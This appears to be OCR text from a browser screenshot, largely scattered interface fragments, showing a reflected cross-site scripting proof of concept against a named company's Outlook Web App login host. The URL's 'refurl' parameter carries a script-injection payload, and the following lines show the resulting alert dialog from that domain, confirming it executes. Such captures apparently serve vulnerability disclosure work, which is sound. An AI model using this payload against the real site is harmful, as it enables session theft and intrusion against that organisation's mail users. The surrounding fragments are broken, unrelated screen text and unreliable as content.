 Kesalahan
Not secure
https://mail.pb.manulife.co.id/owa/auth/frowny.aspx?app=people&et=ServerError&esrc=MasterPage&te=\&refurl=}}};alert(document.domain)//
Incognito
mail.pb.manulife.co.id says
mail.pb.manulife.co.id
OK
DOWNLOAD VIDEO
Start
app - Cloud9 - Google Ch...
Kesalahan - Google Chrome
ping 8.8.8.8
20 Apr, 21:30